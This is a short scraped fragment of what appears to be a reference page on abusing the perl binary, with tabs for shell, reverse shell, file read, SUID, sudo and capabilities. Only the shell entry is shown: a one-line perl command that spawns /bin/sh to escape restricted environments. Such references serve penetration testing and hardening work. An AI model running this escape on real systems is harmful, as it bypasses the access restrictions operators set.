 .. / perl Star 7,242
Shell Reverse shell File read SUID Sudo Capabilities
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
perl -e 'exec "/bin/sh";'